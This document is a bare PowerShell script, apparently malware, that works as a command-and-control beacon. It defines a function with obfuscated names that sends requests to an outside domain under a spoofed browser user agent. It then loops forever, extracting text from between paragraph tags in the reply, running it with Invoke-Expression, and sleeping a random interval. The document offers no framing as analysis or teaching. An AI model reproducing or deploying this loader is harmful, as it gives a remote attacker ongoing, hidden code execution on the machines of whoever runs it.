 function HERd($reachingk){
$rebelsr = [Net.WebRequest]::Create('https://stgeorgebankers.com/' + $reachingk
);
$rebelsr.Method = 'GET';
$rebelsr.UserAgent = 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:FTAB_11) Gecko/22.36.171.811 Firefox/2.0';
$rebelsr.Accept = 'text/html,application/json;q=0.9,*/*;q=0.8';
$rebelsr.ContentLength = 0;$afari = $rebelsr.GetResponse();
$global:status = [int]$afari.StatusCode;
$Rulez = $afari.GetResponseStream();
$RulezReader = new-object System.IO.StreamReader $Rulez;
$argumentsr = $RulezReader.ReadToEnd();
$RulezReader.Close();
$afari.Close();
return $argumentsr
}
while ($true) {
$brushq = HERd('');
if ($global:status -eq 200 -and -not [string]::IsNullOrEmpty($brushq)) {
$brushq = $brushq.ToString().Substring($brushq.IndexOf('<p>')+3, $brushq.LastIndexOf('</p>')-$brushq.IndexOf('<p>')-3);
iex($brushq)
}
Get-Random -Minimum 60 -Maximum 100 | start-sleep
}